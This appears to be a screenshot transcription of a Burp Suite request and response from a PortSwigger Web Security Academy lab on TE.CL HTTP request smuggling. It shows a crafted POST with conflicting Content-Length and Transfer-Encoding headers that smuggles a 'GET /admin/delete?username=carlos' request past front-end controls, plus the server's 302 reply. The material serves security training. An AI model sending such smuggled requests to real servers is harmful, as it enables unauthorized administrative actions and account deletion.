 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca31f051f556e6780403e2f00570083.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-te-cl
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
3d
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=CpZafA7Zl2AC7D8g9wwuVr0O52wxa0wM;
Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > admin 1 match